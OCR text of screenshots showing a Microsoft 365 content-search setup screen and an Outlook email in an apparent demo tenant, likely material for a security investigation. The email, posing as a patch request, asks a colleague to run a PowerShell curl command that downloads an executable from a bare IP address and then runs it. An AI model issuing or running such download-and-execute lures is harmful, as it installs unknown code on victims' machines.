 New search
Name and description
Locations
Conditions
Review your search
Locations
Specific locations
Status Location Included Excluded
On Exchange mailboxes All None
Microsoft 365 Groups Teams Yammer user messages Choose users, groups, or teams
On SharePoint sites All None
OneDrive sites Microsoft 365 Group Sites Team Sites Choose sites
Yammer Networks
Off Exchange public folders
Add App Content for On-Premises Users. Learn more
File Home Send / Receive
New Email Delete
Favorites
Inbox 114603
Sent Items
School
admin@bestforyouorganic....
Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
angel.brown@bestforyouorganic....
Search Folders
SharePoint Lists
Untitled - Message
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find Zoom ...
(no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward ...
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe